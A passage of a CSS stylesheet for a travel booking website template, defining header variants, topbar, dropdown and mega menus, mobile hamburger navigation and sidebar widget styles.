.travelers {
  /*background-image: url('../../images/background/bg-section-traveler.jpg');*/
}
.banner-sale-1 {
  /*background-image: url('../../images/background/bg-section-banner-1.jpg');*/
}
.contact {
  /*background-image: url('../../images/background/bg-section-contact.jpg');*/
}
.contact.style-2 {
  /*background-image: url('../../images/background/bg-section-contact-2.jpg');*/
}
.tour-result {
  /*background-image: url('../../images/background/tour-result.jpg');*/
}
.flight-result {
  /*background-image: url('../../images/background/flight-result.jpg');*/
}
.hotel-result {
  /*background-image: url('../../images/background/hotel-result.jpg');*/
}
.cruises-result {
  /*background-image: url('../../images/background/cruises-result.jpg');*/
}
.car-rent-result {
  /*background-image: url('../../images/background/car-rent-result.jpg');*/
}
.tour-view {
  /*background-image: url('../../images/background/tour-view.jpg');*/
}
.blog {
  /*background-image: url('../../images/background/blog.jpg');*/
}
.blog-detail {
  /*background-image: url('../../images/background/blog-detail.jpg');*/
}
.contact-page {
  /*background-image: url('../../images/background/contact.jpg');*/
}
.about-us-page {
  /*background-image: url('../../images/background/about-us.jpg');*/
}
.bg-faq {
  background-image: url('../../images/background/bg-section-faq.jpg');
}
.bg-team {
  background-image: url('../../images/background/bg-section-team.jpg');
}
.page-login {
  background-image: url('../../images/background/cruises-result.jpg');
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 =======     HEADER     =======
 =============================*/
 header{
  position: relative;
  z-index: 999;
 }
.bg-transparent {
  background-color: transparent;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-transparent .header-topbar {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar a,
.bg-transparent .header-topbar p,
.bg-transparent .header-topbar span {
  color: #fff;
}
.header-topbar .topbar-left .list-inline {
  margin-left: 0;
}
.bg-transparent .header-topbar .topbar-left li {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar .topbar-left li:hover i,
.bg-transparent .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-transparent .header-topbar .login-widget li + li:before {
  color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main {
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main.header-fixed {
  background-color: #121212;
}
.bg-transparent .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search {
  background-color: #121212;
  border-top: 1px solid #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #ffdd00;
}
.bg-white {
  background-color: #fff;
  position: relative;
  z-index: 1;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-white .header-topbar {
  border-color: #f1f1f1;
}
.bg-white .header-topbar a,
.bg-white .header-topbar p,
.bg-white .header-topbar span {
  color: #959595;
}
.bg-white .header-topbar .topbar-left li {
  border-color: #f1f1f1;
}
.bg-white .header-topbar .topbar-left li:hover i,
.bg-white .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-white .header-topbar .login-widget li + li:before {
  color: #f1f1f1;
}
.bg-white .header-main {
  box-shadow: none;
  border-bottom: 1px solid #f1f1f1;
}
.bg-white .header-main.header-fixed {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #555e69;
}
.bg-white .header-main.header-fixed .nav-search {
  background-color: #fff;
  border-top: 1px solid #fff;
}
.bg-white .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #fff;
}
.bg-white .dropdown-topbar {
  border: 1px solid #f1f1f1;
  top: 41px;
  left: -1px;
}
.header-01 .header-main {
  border-bottom: none;
}
.header-01 .header-main .navbar-header {
  display: block;
  float: none;
}
.header-01 .header-main .logo {
  text-align: center;
}
.header-01 .header-main .logo .header-logo img {
  max-width: 190px;
}
.header-01 .header-main .navigation {
  float: none;
}
.header-01 .header-main .mega-menu-content{
  top:  134px;
}
.header-01 .header-main .dropdown-menu-1,
{
  top: 34px;
}
.header-01 .header-main .nav-search {
  top: auto;
  right: 0;
  width: auto;
}
.header-01 .header-main.header-fixed .navbar-header {
  display: inherit;
  float: left;
}
.header-01 .header-main.header-fixed .logo {
  text-align: left;
  line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation {
  float: right;
}
.header-01 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding-bottom: 0;
}
.header-01 .header-main.header-fixed .dropdown-menu-1,
.header-01 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-01 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-01 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding-bottom: 10px;
}
.header-01 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-01 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
.header-02 .header-main {
  border-bottom: none;
}
.header-03 {
  position: relative;
}
.header-03 .header-topbar {
  color: #959595;
  background-color: #fff;
  border-bottom: none;
  line-height: 50px;
}
.header-03 .header-topbar .topbar-left {
  text-align: left;
}
.header-03 .header-topbar .topbar-center {
  text-align: center;
}
.header-03 .header-topbar .topbar-right {
  text-align: right;
}
.header-03 .header-topbar .btn-menu {
  display: inline-block;
  cursor: pointer;
}
.header-03 .header-topbar .btn-menu:hover .icons,
.header-03 .header-topbar .btn-menu:hover .text {
  color: #ffdd00;
}
.header-03 .header-topbar .btn-menu .icons,
.header-03 .header-topbar .btn-menu .text {
  display: inline-block;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .btn-menu .text {
  margin-left: 15px;
  text-transform: uppercase;
}
.header-03 .header-topbar .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .login-widget {
  margin-bottom: 0;
}
.header-03 .header-main {
  position: absolute;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
  background-color: #fff;
  top: -150px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-03 .header-main .navbar-header {
  display: none;
}
.header-03 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-03 .header-main.header-fixed .navigation {
  float: right;
}
.header-03 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-03 .header-main .navigation {
  float: none;
}
.header-03 .show-menu {
  top: 50px;
}
.header-03 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .header-main {
  border-bottom: none;
}
.header-04 .header-main .dropdown-menu-1,
.header-04 .header-main .nav-search,
.header-04 .header-main .mega-menu-content {
    top: 70px;
}
.header-04 .header-main .navbar-header {
  display: none;
}
.header-04 .header-main .nav-search {
  top: 70px;
}
.header-04 .header-main .nav-search {
  right: 0;
}
.header-04 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-04 .header-main.header-fixed .navigation {
  float: right;
}
.header-04 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-04 .header-main.header-fixed .dropdown-menu-1,
.header-04 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-04 .header-main .navigation {
  float: none;
}
.header-04 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding: 35px 0 11px;
}
.header-04 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-04 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
/*----------  2.1. Topbar Header  ----------*/
.header-topbar {
  width: 100%;
  line-height: 40px;
  position: relative;
  z-index: 101;
  border-bottom: 1px solid;
}
.header-topbar a,
.header-topbar p,
.header-topbar span {
  font-size: 12px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-topbar a:hover,
.header-topbar p:hover,
.header-topbar span:hover {
  color: #ffdd00;
}
.header-topbar .topbar-left {
  margin-bottom: 0;
}
.header-topbar .topbar-left > li {
  display: inline-block;
  padding: 0 15px;
  border-right: 1px solid;
  position: relative;
}
.header-topbar .topbar-left > li .topbar-icon {
  margin-right: 8px;
  font-size: .9em;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.header-topbar .topbar-left > li .icons-dropdown {
  padding-left: 5px;
  margin: 0;
}
.header-topbar .topbar-left > li:first-child {
  padding-left: 0;
}
.header-topbar .topbar-left > li:last-child {
  padding-right: 0;
  border: none;
}
.header-topbar .topbar-left > li:hover i,
.header-topbar .topbar-left > li:hover span {
  color: #ffdd00;
}
.header-topbar .topbar-right {
  margin-bottom: 0;
}
.header-topbar .login-widget .item {
  text-transform: capitalize;
}
.header-topbar .login-widget li + li:before {
  content: '|';
  left: 0;
  padding: 0 20px 0 10px;
}
.dropdown-topbar {
  position: absolute;
  width: 150px;
  background-color: #fff;
  top: 42px;
  left: 0;
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li {
  padding: 0 20px;
  border-bottom: 1px solid #f1f1f1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li .link {
  display: block;
  color: #434a54;
}
.dropdown-topbar li:last-child {
  border-bottom: 0;
}
.dropdown-topbar li:hover {
  background-color: #f5f5f5;
}
/*----------  2.2. Main Header  ----------*/
.header-main {
  width: 100%;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 100;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main .navbar-header {
  float: left;
}
.header-main .navigation {
  float: right;
}
.header-main .logo {
  line-height: 100px;
}
.header-main .logo .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.header-fixed .logo {
  line-height: 50px;
}
.header-main.header-fixed .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.header-fixed .navigation .nav-links li .main-menu:after,
.header-main.header-fixed .navigation .nav-links li .main-menu:before {
  display: none;
}
.header-main.header-fixed .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.header-fixed .nav-search {
  top: 50px;
}
.header-main.header-fixed .dropdown-menu-1,
.header-main.header-fixed .mega-menu-content{
  top: 50px;
}
.header-main.hide-menu {
  top: -120px !important;
  position: fixed;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.hide-menu .logo {
  line-height: 41px;
}
.header-main.hide-menu .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.hide-menu .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.hide-menu .dropdown-menu-1 {
  top: 50px;
}

/*mega menu*/
/*.navigation .nav-links li.mega-menu .main-menu {
  padding-right: 15px;
}*/
.dropdown-focus {
  display: block;
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  background-color: transparent;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-focus.dropdown-menu-1,
.dropdown-focus.dropdown-menu-2,
.dropdown-menu-1 .dropdown-menu-2.dropdown-focus,
.dropdown-focus.dropdown-menu-3,
.dropdown-focus.mega-menu-content {
  display: block;
}
@media (min-width: 769px) {
  .dropdown:hover .dropdown-menu-1 {
   display: block;
  }
  .dropdown:hover .dropdown-menu-1 li:hover > .dropdown-menu-2 {
    display: block;
  }
  .mega-menu:hover .mega-menu-content {
    display: block;
  }
}
/*----------  2.3. Navigation  ----------*/
.nav-search {
  padding: 20px;
  background-color: #fff;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: absolute;
  right: 0;
  top: 100px;
}
.nav-search form {
  display: table;
  width: 100%;
  height: 40px;
  border: 1px solid #f1f1f1;
}
.nav-search form input[type='text'] {
  border: none;
  display: table-cell;
  width: 225px;
  height: 40px;
  padding: 0 20px;
}
.nav-search form .searchbutton {
  width: 40px;
  height: 40px;
  padding: 0;
  display: table-cell;
  border: none;
  box-shadow: none;
  background-color: transparent;
  text-align: center;
  vertical-align: middle;
  position: relative;
  top:-1px;
}
.navigation {
  position: relative;
}
.navigation .nav-links {
  position: relative;
}
.navigation .nav-links li.active .main-menu,
.navigation .nav-links li:hover .main-menu {
  color: #ffdd00;
}
.navigation .nav-links li.active .main-menu:after,
.navigation .nav-links li:hover .main-menu:after {
  width: 100%;
  transition-delay: .3s;
}
.navigation .nav-links li.active .main-menu:before,
.navigation .nav-links li:hover .main-menu:before {
  width: calc(100% + 20px);
}
.navigation .nav-links li:hover .main-menu .icons-dropdown i {
  color: #ffdd00;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.navigation .nav-links li.dropdown.active .main-menu:after,
.navigation .nav-links li.dropdown:hover .main-menu:after {
  width: 80%;
  transition-delay: .3s;
}
.navigation .nav-links li.dropdown.active .main-menu:before,
.navigation .nav-links li.dropdown:hover .main-menu:before {
  width: calc(80% + 20px);
}
.navigation .nav-links .main-menu {
  line-height: 100px;
  padding: 0;
  margin: 0 20px;
  color: #555e69;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.navigation .nav-links .main-menu .icons-dropdown {
  padding-left: 5px;
}
.navigation .nav-links .main-menu .icons-dropdown i {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after,
.navigation .nav-links .main-menu:before {
  position: absolute;
  content: '';
  width: 0;
  height: 1px;
  background-color: #ffdd00;
  left: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after {
  height: 2px;
  bottom: 30px;
}
.navigation .nav-links .main-menu:before {
  bottom: 29px;
}
.navigation .nav-links .button-search {
  cursor: pointer;
}
.navigation .nav-links .button-search .main-menu {
  margin-right: 0;
}
.bg-transparent .navigation .nav-links li.active .main-menu,
.bg-transparent .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.bg-transparent .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .nav-search {
  background-color: rgba(255, 255, 255, 0.1);
}
.bg-transparent .nav-search form {
  border: none;
}
.bg-transparent .nav-search form input[type='text'] {
  background-color: rgba(255, 225, 255, 0.5);
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form :-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #909090;
}

.bg-transparent .nav-search form .searchbutton {
  background-color: rgba(255, 221, 0, 0.5);
  color: #434a54;
}
.bg-white .navigation .nav-links li.active .main-menu,
.bg-white .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.dropdown-menu-1,
.dropdown-menu-2,
.mega-menu-content {
  top: 100%;
  min-width: 240px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  padding: 0;
  border-bottom: 2px solid #ffdd00;
  transition: all 0.3s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.dropdown-menu-1 li,
.dropdown-menu-2 li,
.mega-menu-content li{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page,
.dropdown-menu-2 li .link-page,
.mega-menu-content li .link-page {
  text-transform: capitalize;
  color: #555e69;
  font-weight: normal;
  line-height: 50px;
  padding: 0 20px;
}
.dropdown-menu-1 li .link-page .icons-dropdown,
.dropdown-menu-2 li .link-page .icons-dropdown,
.mega-menu-content li .link-page .icons-dropdown {
  float: right;
  line-height: 50px;
  height: 50px;
}
.dropdown-menu-1 li .link-page .icons-dropdown i,
.dropdown-menu-2 li .link-page .icons-dropdown i,
.mega-menu-content li .link-page .icons-dropdown i,
 {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page .icons-dropdown.active i,
.dropdown-menu-2 li .link-page .icons-dropdown.active i,
.mega-menu-content li .link-page .icons-dropdown.active i {
  transform: rotate(180deg) !important;
  -webkit-transform: rotate(180deg) !important;
  -moz-transform: rotate(180deg) !important;
  -ms-transform: rotate(180deg) !important;
  -o-transform: rotate(180deg) !important;
}
.dropdown-menu-1 li:last-child > .link-page,
.dropdown-menu-2 li:last-child > .link-page,
.mega-menu-content li:last-child > .link-page {
  border-bottom: none;
}
.dropdown-menu-1 li:hover,
.dropdown-menu-2 li:hover,
.mega-menu-content li:hover{
  background-color: #fafafa;
}
.dropdown-menu-1 li:hover .link-page .icons-dropdown i,
.dropdown-menu-2 li:hover .link-page .icons-dropdown i,
.mega-menu-content li:hover .link-page .icons-dropdown i {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.navbar-nav > li.mega-menu {
  position: inherit;
}
.dropdown-menu{
  display: inherit;
}
.mega-menu-content.none{
    display: none;
}
.mega-menu-content.block{
    display: block;
}
.mega-menu-content {
  display: none;
  position: absolute;
  width: 1140px;
  background-color: #ffffff;
  left: 0;
  right: 0;
  margin: auto;
  padding: 0 40px;
  border-top: 1px solid #e9e9e9;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.mega-menu-content .mega-menu-title {
  border: 0;
}
.mega-menu-content .mega-menu-title:hover {
  background-color: transparent;
}
.mega-menu-content .mega-menu-column {
  padding: 30px 20px;
  list-style-type: none;
  margin: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title {
  margin-top: 13px;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title:first-child {
  margin-top: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
  display: block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 15px;
  color: #444;
  padding: 0;
  line-height: 1.3;
}
.mega-menu-content .dropdown-menu {
  float: none;
  list-style-type: none;
  position: relative;
  display: block;
  top: auto !important;
  left: auto !important;
  box-shadow: none;
  border: 0 !important;
  min-width: 1px;
  width: 100%;
  padding: 0;
}
.mega-menu-content .dropdown-menu .link-page {
  padding: 3px 15px 3px 5px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dropdown-menu-1.none {
    display: none;
}
.dropdown-menu-1.block{
    display: block;
}
.dropdown-menu-1 {
    display: none;
}
.dropdown-menu-1 .dropdown-menu-2{
  display: none;
}
.dropdown-menu-2 {
  top: 0;
  margin-top: -1px;
}
.dropdown-menu-2.right {
  left: 100%;
}
.dropdown-menu-2.left {
  left: -100%;
}
/*----------  2.4. Hamburger menu  ----------*/
.show-nav .wrapper-mobile-nav {
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  box-shadow: 5px 0 8px rgba(0, 0, 0, 0.2);
}
.show-nav .wrapper-content {
  transform: translate3d(85%, 0, 0);
  -webkit-transform: translate3d(85%, 0, 0);
  -moz-transform: translate3d(85%, 0, 0);
  -ms-transform: translate3d(85%, 0, 0);
  -o-transform: translate3d(85%, 0, 0);
}
.wrapper-content,
.wrapper-mobile-nav {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav {
  background: #ffdd00;
  color: #555e69;
  position: absolute;
  display: none;
  left: 0;
  top: 0;
  z-index: 9999;
  height: 100%;
  width: 85%;
  transform: translate3d(-101%, 0, 0);
  -webkit-transform: translate3d(-101%, 0, 0);
  -moz-transform: translate3d(-101%, 0, 0);
  -ms-transform: translate3d(-101%, 0, 0);
  -o-transform: translate3d(-101%, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wrapper-mobile-nav .header-topbar {
  background-color: #3c3c3c;
  padding: 20px 0;
  border: none;
}
.wrapper-mobile-nav .header-topbar .search-mobile {
  display: block;
  margin: 0 20px;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form {
  position: relative;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form .form-control {
  width: 100%;
  padding-right: 30px;
  background-color: #fff;
}
.wrapper-mobile-nav .header-topbar .search-mobile .btn-search {
  cursor: pointer;
  position: absolute;
  right: 10px;
  line-height: 35px;
  background-color: transparent;
  border: 0;
}
.wrapper-mobile-nav .header-main {
  display: inline-block;
  padding: 0;
  box-shadow: none;
}
.wrapper-mobile-nav .header-main .login-widget {
  border-bottom: none;
  margin-top: 20px;
  display: none;
}
.wrapper-mobile-nav .header-main .login-widget .item {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 4px 15px;
  width: 100px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav .header-main .login-widget .item:hover {
  background-color: #ffdd00;
}
.menu-mobile {
  width: 100%;
  text-align: left;
  background-color: #fff;
}
.menu-mobile .nav-links {
  width: 100%;
  text-align: left;
}
.menu-mobile li {
  display: inline-block;
  width: 100%;
  position: relative !important;
  border-bottom: 1px solid rgba(60, 60, 60, 0.9);
}
.menu-mobile .main-menu {
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  background-color: #ffdd00;
  text-transform: uppercase;
}
.menu-mobile .main-menu:active,
.menu-mobile .main-menu:hover {
  background-color: #ffdd00;
}
.menu-mobile .icons-dropdown {
  position: absolute;
  padding: 0;
  top: 0;
  right: 0;
  line-height: 50px;
  width: 80px;
  z-index: 2;
  text-align: center;
  border-left: 1px solid rgba(60, 60, 60, 0.7);
}
.menu-mobile .icons-dropdown i {
  font-weight: 700;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.menu-mobile .icons-dropdown.active i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.menu-mobile .dropdown-menu {
  width: 100%;
  padding: 0;
  border-top: 1px solid rgba(60, 60, 60, 0.7);
  border-bottom: none;
  transition: none;
  box-shadow: none;
}
.menu-mobile .dropdown-menu li:last-child {
  border-bottom: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 {
  background-color: #ffe74c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page {
  padding-left: 30px;
  color: #3c3c3c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page:hover {
  background-color: transparent;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 {
  background-color: #ffeb66;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li a {
  padding-left: 55px;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .link {
  border: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .dropdown-menu-2 li {
  border-bottom: none;
  border-top: 1px solid rgba(153, 153, 153, 0.5);
}
.menu-mobile .dropdown-menu.dropdown-menu-1 li:hover,
.menu-mobile .dropdown-menu.dropdown-menu-2 li:hover {
  background-color: transparent;
}
.hamburger-menu {
  display: none;
  color: #000;
}
.hamburger-menu-wrapper {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: transparent;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
}
.hamburger-menu-wrapper .icons {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  height: 4px;
  width: 30px;
  top: 18px;
  left: 5px;
  background-color: #fff;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after,
.hamburger-menu-wrapper .icons:before {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  position: absolute;
  width: 30px;
  height: 4px;
  background-color: #fff;
  content: '';
  top: -10px;
  left: 0;
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after {
  top: 10px;
}
.hamburger-menu-wrapper.open .icons {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hamburger-menu-wrapper.open .icons:before {
  -webkit-transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
  transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
}
.hamburger-menu-wrapper.open .icons:after {
  -webkit-transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
  transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
}
/*=============================
 ======  End of HEADER  =======
 =============================*/
/*===============================
 =======     SIDEBAR      =======
===============================*/
.sidebar-widget::before {
  display: table;
  content: '';
}
.sidebar-widget:after {
  display: table;
  content: '';
  clear: both;
}
.sidebar-widget .col-2:last-child > .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .widget {
  margin-bottom: 50px;
}
.sidebar-widget .widget .title-widget {
  width: 100%;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background-color: #fafafa;
  border-bottom: 2px solid #dcdcdc;
  margin-bottom: 25px;
}
.sidebar-widget .widget .title-widget .title {
  text-transform: uppercase;
  display: inline-block;
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  border-bottom: 2px solid #dcdcdc;
  height: 100%;
}
.sidebar-widget .widget .content-widget .count {
  float: right;
  color: #6e747c;
}
.sidebar-widget .widget .widget-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sidebar-widget .widget .widget-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.sidebar-widget .widget .widget-list .single-widget-item a.link {
  display: block;
}
.sidebar-widget .widget .widget-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.sidebar-widget .widget .widget-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------  3.1. Left Sidebar  ----------*/
.sidebar-left {
  float: left;
}
.main-left {
  float: left;
}
/*----------  3.2. Right Sidebar  ----------*/
.sidebar-right {
  float: right;
}
.main-right {
  float: right;
}
.main-right.f-none {
  float: none;
}
/*----------  3.3. Both Sidebar  ----------*/
/* .contact-us-widget .info-list > div {
  margin-bottom: 0;
} */
.contact-us-widget .info-list > div {
  display: table;
  border: none;
  width: 100%;
  padding: 0 0 10px;
}
.contact-us-widget .info-list > div .icons {
  display: table-cell;
  width: 25px;
}
.contact-us-widget .info-list > div span,
.contact-us-widget .info-list > div .link {
  display: table-cell;
  color: #8e8e8e;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
